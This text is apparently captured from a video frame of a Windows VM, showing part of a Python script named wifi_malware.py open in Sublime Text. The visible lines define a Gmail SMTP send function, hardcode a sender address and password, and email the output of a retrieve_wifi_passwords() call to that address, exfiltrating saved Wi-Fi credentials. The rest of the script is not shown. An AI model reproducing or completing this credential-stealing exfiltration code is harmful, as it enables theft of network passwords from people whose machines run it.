 Windows 10 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\Faisal Gama\Desktop\wifi_malware.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wifi_malware.py wifi_malware.txt untitled
26
27 def send_mail(email, password, message):
28 server = smtplib.SMTP_SSL('smtp.gmail.com', 465)
29 server.login(email, password)
30 server.sendmail(email, email, message)
31 server.quit()
32
33
34
35 email = 'rootkit112@gmail.com'
36 password = 'PASSword123!'
37 profile_result = retrieve_wifi_passwords()
38 send_mail(email, password, profile_result)
39
40
41
Line 36, Column 26 Tab Size: 4 Python
Activate Windows
Go to Settings to activate Windows.
Search the web and Windows 10:36 AM
8/22/2020
Right Ctrl
Type here to search 6:36 PM
8/22/2020